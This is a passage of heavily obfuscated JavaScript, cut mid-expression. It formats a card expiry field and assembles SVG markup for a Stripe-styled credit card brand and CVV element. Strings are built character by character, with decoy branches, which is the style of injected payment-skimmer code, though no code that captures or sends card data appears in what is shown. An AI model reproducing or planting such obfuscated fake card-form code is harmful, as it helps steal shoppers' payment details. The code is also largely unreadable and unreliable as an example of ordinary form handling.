'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'Xontq':function(D,t){return D===t;},'AGpGR':function(D,t){return D(t);},'lgwuD':function(D,t){return D+t;},'SiDmc':function(D,t){return D+t;},'bGSbW':function(D,t){return D+t;},'fXmlc':function(D,t){return D(t);},'jEvTJ':function(D,t){return D>=t;},'pnOYF':function(D,t){return D<=t;},'eCayX':'e'+'W'+'y'+'t'+'B','plnvb':function(D,t){return D!==t;},'aUPzI':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','BBXTo':function(D,t){return D!==t;},'AZTTj':'r'+'Q'+'A'+'C'+'X'},H=N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!a['A'+'G'+'p'+'G'+'R'](isNaN,H)&&a['T'+'R'+'G'+'m'+'i'](H,0xc))N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['l'+'g'+'w'+'u'+'D'](a['S'+'i'+'D'+'m'+'c'](a['b'+'G'+'S'+'b'+'W']('0',H['c'+'h'+'a'+'r'+'A'+'t'](0x0)),a['T'+'q'+'O'+'A'+'C']),H['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!a['f'+'X'+'m'+'l'+'c'](isNaN,H)&&a['j'+'E'+'v'+'T'+'J'](H,0x2)&&a['p'+'n'+'O'+'Y'+'F'](H,0x9)){if(a['m'+'G'+'T'+'V'+'R'](a['e'+'C'+'a'+'y'+'X'],a['e'+'C'+'a'+'y'+'X'])){var z=a['A'+'b'+'k'+'u'+'k']['s'+'p'+'l'+'i'+'t']('|'),s=0x0;while(!![]){switch(z[s++]){case'0':return null;case'1':if(a['T'+'R'+'G'+'m'+'i'](C,0xc))return 0x2;continue;case'2':if(a['m'+'G'+'T'+'V'+'R'](k['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'3':var k=N['s'+'p'+'l'+'i'+'t'](a['T'+'q'+'O'+'A'+'C']);continue;case'4':var C=a['Z'+'N'+'M'+'g'+'t'](H,k[0x0],0xa);continue;}break;}}else N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['S'+'i'+'D'+'m'+'c'](a['b'+'G'+'S'+'b'+'W']('0',H),a['T'+'q'+'O'+'A'+'C']);}else a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!H['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](a['T'+'q'+'O'+'A'+'C'])&&a['p'+'l'+'n'+'v'+'b'](H['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&a['m'+'G'+'T'+'V'+'R'](N['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],a['a'+'U'+'P'+'z'+'I'])&&(a['B'+'B'+'X'+'T'+'o'](a['A'+'Z'+'T'+'T'+'j'],a['A'+'Z'+'T'+'T'+'j'])?a=a['I'+'u'+'B'+'z'+'D']:N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['S'+'i'+'D'+'m'+'c'](H,a['T'+'q'+'O'+'A'+'C']));}}function cardprettify(){var a={};a['M'+'m'+'K'+'O'+'n']=function(z,s){return z===s;},a['X'+'z'+'C'+'q'+'z']='t'+'r'+'u'+'e',a['b'+'b'+'n'+'M'+'g']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['R'+'s'+'O'+'n'+'X']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'